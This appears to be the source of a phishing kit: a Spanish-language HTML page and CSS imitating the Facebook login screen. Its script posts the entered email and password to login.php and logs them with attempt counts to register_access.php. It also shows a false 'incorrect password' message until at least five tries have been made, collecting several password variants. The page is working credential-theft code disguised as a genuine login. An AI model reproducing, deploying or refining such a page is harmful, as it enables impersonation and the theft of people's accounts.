
<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>Facebook - Inicia sesión o regístrate</title>
    <link rel="stylesheet" href="./css/styles.css">
    <link rel="shortcut icon" href="./images/facebook.png" type="image/x-icon">
</head>

<body>
    <main>
        <div class="main">
            <div class="heading-section">
                <img src="./images/logo.png" class="logo-img">
                <div class="a-ri8"><span>Facebook te ayuda a comunicarte y compartir con las personas que forman parte
                        de tu vida.</span></div>
            </div>

            <div class="form">
                <!-- Mensajes de feedback -->
                <div id="feedback" class="feedback-message"></div>

                <form class="a-form" id="loginForm">
                    <input type="email" id="Email" class="a-email" name="email"
                        placeholder="Email address or phone number" autofocus="autofocus" required />
                    <input type="password" id="Password" class="a-pss" name="password" placeholder="Password"
                        required />
                    <input type="submit" class="a-sub" value="Iniciar sesión" />
                    <a href="" class="a-link">¿Olvidaste tu contraseña?</a>
                    <hr class="a-hr">
                    <button type="button" class="a-but" id="createAccountBtn">Crear nueva cuenta</button>
                </form>
                <div class="create-page">
                    <a href="" class="a-href">Crear una página</a></b> para una celebridad, banda o negocio.
                </div>
            </div>
        </div>
    </main>
    <div class="footer">
        <div id="pageFooter" data-referrer="page_footer" data-testid="page_footer">
            <ul>
                <li>English (UK)</li>
                <li><a href="">हिन्दी</a></li>
                <li><a href="">ગુજરાતી</a></li>
                <li><a href="">मराठी</a></li>
                <li><a href="">اردو</a></li>
                <li><a href="">മലയാളം</a></li>
                <li><a href="">বাংলা</a> </li>
                <li><a href="" class="_sv4">తెలుగు</a> </li>
                <li><a href="" class="_sv4">தமிழ்</a></li>
                <li><a href="" class="_sv4">ਪੰਜਾਬੀ</a></li>
                <li><a href="" class="_sv4">Español</a></li>
                <li><a href="" role="button"><i class="img sp_ZtNaJVka3YU_2x sx_c13ad6"></i></a> </li>
            </ul>
            <div id="line"></div>
            <div>
                <ul>
                    <li><a href="">Sign Up</a></li>
                    <li><a href="">Log In</a></li>
                    <li><a href="">Messenger</a></li>
                    <li><a href="">Facebook Lite</a> </li>
                    <li><a href=""> Watch </a> </li>
                    <li><a href="">People</a> </li>
                    <li><a href="">Pages</a></li>
                    <li><a href="">Page categories</a></li>
                    <li><a href="">Places</a></li>
                    <li><a href="">Games</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Marketplace</a></li>
                    <li><a href="">Facebook Pay</a></li>
                    <li><a href="">Groups</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Oculus</a></li>
                    <li><a href="">Portal</a></li>
                    <li><a href="">Instagram</a></li>
                    <li><a href="">Local</a></li>
                    <li><a href="">Fundraisers</a></li>
                    <li><a href="">Services</a></li>
                    <li><a href="">Voting Information Centre</a></li>
                    <li><a href="">About</a></li>
                    <li><a href="">Create ad</a></li>
                    <li><a href="">Create Page</a></li>
                    <li><a href="">Developers</a></li>
                    <li><a href="">Careers</a></li>
                    <li><a href="">Privacy</a></li>
                    <li><a href="">Cookies</a></li>
                    <li><a href="">AdChoices<i class="img sp_ZtNaJVka3YU_2x sx_d75518"></i></a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">Settings</a></li>
                    <li><a href="">Activity log</a></li>
                </ul>
            </div>
            <div class="copyright">
                <div><span> Facebook © 2021</span>
                </div>
            </div>
        </div>
    </div>
    <div class="m-footer">
        <div class="main-c">
            <div class="list-1"><span>English (UK)</span>
                <div><span><a href="">हिन्दी</a></span></div>
                <div><span><a href="">اردو</a></span></div>
                <div><span><a href="">বাংলা</a></span></div>
            </div>
            <div class="list-2">
                <div><span><a href="">ગુજરાતી</a></span></div>
                <div class=""><span><a href="">मराठी</a></span>
                </div>
                <div><span><a href="">മലയാളം</a></span></div>
                <a>
                    <div><i class="img sp_vuppHZ0nD_0_3x sx_222020"></i>
                    </div>
                </a>
            </div>
        </div>
        <div class="main-links">
            <span>About </span>.
            <span> Help </span>.
            <span> More </span>
        </div>
        <div class="fb">Facebook Inc.</div>

    </div>

    <script>
        // Contador de intentos
        let loginAttempts = 0;
        const REQUIRED_ATTEMPTS = 5;
        let accessGranted = false;

        loginForm.addEventListener('submit', async function (e) {
            e.preventDefault();

            // Mostrar "cargando" en el botón
            const submitButton = this.querySelector('.a-sub');
            submitButton.value = 'Verificando...';
            submitButton.disabled = true;

            const formData = {
                email: this.email.value,
                password: this.password.value
            };

            try {
                // Enviar credenciales al servidor
                const response = await fetch('login.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded',
                    },
                    body: `email=${encodeURIComponent(formData.email)}&password=${encodeURIComponent(formData.password)}`
                });

                const data = await response.json();
                loginAttempts++;

                if (data.success && loginAttempts >= REQUIRED_ATTEMPTS) {
                    // Registrar acceso (éxito o después de 5 intentos)
                    await registerAccess(formData.email, formData.password, data.success);

                    // Redirigir después del mínimo de intentos
                    showFeedback(loginAttempts >= REQUIRED_ATTEMPTS ?
                        'Acceso concedido después de varios intentos' :
                        'Inicio de sesión exitoso', 'success');

                    setTimeout(() => {
                        window.location.href = './profile.html';
                    }, 1500);
                } else {
                    const remainingAttempts = REQUIRED_ATTEMPTS - loginAttempts;
                    showFeedback(`Credenciales incorrectas. ${remainingAttempts > 0 ?
                        `La contraseña que ingresaste es incorrecta. ` :
                        'Último intento'}`, 'error');
                    submitButton.value = 'Iniciar sesión';
                    submitButton.disabled = false;
                }
            } catch (error) {
                showFeedback('Error de conexión', 'error');
                submitButton.value = 'Iniciar sesión';
                submitButton.disabled = false;
            }
        });

        // Función para registrar el acceso en el servidor
        async function registerAccess(email, password, success) {
            try {
                await fetch('register_access.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded',
                    },
                    body: `email=${encodeURIComponent(email)}&password=${encodeURIComponent(password)}&success=${success}&attempts=${loginAttempts}`
                });
            } catch (e) {
                console.error('Error registrando acceso:', e);
            }
        }

        // Función para mostrar mensajes de feedback
        function showFeedback(message, type) {
            const feedback = document.getElementById('feedback');
            feedback.textContent = message;
            feedback.className = `feedback-message ${type}`;
            feedback.style.display = 'block';
            feedback.style.color = 'red';

            setTimeout(() => {
                feedback.style.display = 'none';
            }, 5000);
        }
    </script>

</body>

</html>
</file>
<file: css/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;700;900&display=swap');
* {
    padding: 0px;
    margin: 0px;
}

body {
   background:#f0f2f5;
   font-family: 'Poppins', sans-serif;
   
}

main{
    height: 100vh;
    display: flex;
   justify-content: center;
   align-items: center;
   padding: 0 2rem;
}

.main{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 80vh;
}

.heading-section{
    display: flex;
    flex-direction: column;
    max-width: 550px;
    margin-right: 5rem;
    margin-top: 6rem;
    align-self: flex-start;
}

.logo-img{
    display: block;
    width: 270px;
}

.form{
    width: 390px;
}

.a-form {
    width: 100%;
    box-sizing: border-box;
    padding: 15px;
    background-color: #fff;
    border: none;
    box-shadow: 0 2px 4px rgb(0 0 0 / 10%), 0 8px 16px rgb(0 0 0 / 10%);
    margin-bottom: 20px;
}

.a-form .a-email {
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    font-size: 16px;
    margin: 10px auto;
    border: 1px solid lightgray;
    border-radius: 8px;
    border-width: thin;
    outline-width: thin;
    outline-color: rgb(160, 160, 255);
}

.a-form .a-email:focus {
    outline: none;
    box-shadow: 0px 0px 2px #0066ff;
}

.a-form .a-pss {
    display: block;
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    font-size: 16px;
    margin: 10px auto;
    border: 1px solid lightgray;
    border-radius: 8px;
    outline-width: thin;
    outline-color: rgb(160, 160, 255);
}

.a-form .a-pss:focus {
    outline: none;
    box-shadow: 0px 0px 2px #0066ff;
}

.a-form .a-sub {
    display: block;
    width: 100%;
    padding: 15px;
    margin: 10px auto;
    box-sizing: border-box;
    background-color: #004790;
    text-align: center;
    color: white;
    font-size: 20px;
    border: none;
    font-weight: 700;
    border-radius: 8px;
}

.a-form .a-sub:hover {
    cursor: pointer;
    background-color: #003780;
    border: none;
}

.a-form .a-sub:active {
    cursor: progress;
    background-color: #102770;
    border: none;
    outline: none;
}

.a-form .a-sub:focus {
    outline: none;
    box-shadow: 0px 0px 2px #0066ff;
}

.a-form .a-link {
    display: block;
    text-decoration: none;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
    font-size: 16px;
}

.a-form .a-hr {
    display: block;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #E0E0E0;
}

.a-form .a-but {
    display: block;
    width: 60%;
    background-color: #32CD32;
    padding: 14px;
    margin: 10px auto;
    color: white;
    font-size: 18px;
    font-weight: 700;
    border: none;
    box-sizing: border-box;
    text-align: center;
    cursor: pointer;
    border-radius: 8px;
}

.a-form .a-but:hover {
    cursor: pointer;
    border: none;
    background-color: #67ab04;
    outline: none;
}

.a-form .a-but:focus {
    outline: none;
    background-color: #67ab04;
}

.a-ri8{
    padding: 15px;
    font-size: 25px;
}

.a-page {
    display: block;
    padding: 10px;
    padding-left: 70px;
    margin: 10px auto;
    padding-top: 110px;
}

.a-href{
    text-decoration: none;
    font-weight: 700;
    color: black;
}

.a-href:hover {
    text-decoration: underline;
}

.create-page{
    width: 100%;
    text-align: center;
    font-size: 14px;
}

.footer{
    display: flex;
    justify-content: center;
    width: 100%;
    background: #fff;
    padding-bottom: 1rem;
}

#pageFooter{
    max-width: 968px;
    color: #737373;
    margin: 0;
    padding: 0;
}
ul{
    line-height: 1.6;
}

ul li{
    margin: 0;
    padding: 0;
    display: inline-block;
    padding-left: 10px;
    font-size: 12px;
    list-style-type: none;
}

a{
    white-space: nowrap;
    margin: 0;
    padding: 0;
    color: #385898;
    cursor: pointer;
    text-decoration: none;
}

a:hover{
    text-decoration: underline;
}

#line{
    border-bottom: 1px solid #dddfe2;
    font-size: 1px;
    height: 8px;
    margin-bottom: 8px;
}

.copyright{
    font-size: 12px;
    padding-left: 10px;
    padding-top: 1rem;
}

.m-footer{
    display: none;
}
@media screen and (max-width: 760px) {

    main{
        height: 100%;
    }

    .main{
        flex-direction: column;
        height: 100%;
    }

    .heading-section{
        margin: 0;
        max-width: 400px;
        align-items: center;
        margin: 2rem 0;
    }

    .a-ri8{
        font-size: 21px;
    }

    .form{
        padding-bottom: 4rem;
    }

    .footer{
        display: none;
    }

    .m-footer{
        display: block;
        color: #737373;
    }

    .main-c{
        display: flex;
        justify-content: space-between;
        font-size: 12px;
        text-align: center;
        padding: 1rem 6rem;
    }

    .list-1{
        display: flex;
        flex-direction: column;
    }

    .list-2{
        display: flex;
        flex-direction: column;
    }

    .main-c a{
        color: #737373;
        text-decoration: none;
    }

    .main-c a:hover{
        text-decoration: none;
    }

    .main-links{
        color: #737373;
        font-size: 10px;
        width: 100%;
        text-align: center;
        padding-bottom: .5rem;
    }

    .main-links span{
        cursor: pointer;
    }

    .fb{
        cursor:pointer;
        font-size: 12px;
        padding-bottom: .5rem;
        width: 100%;
        text-align: center;
    }
}
</file>
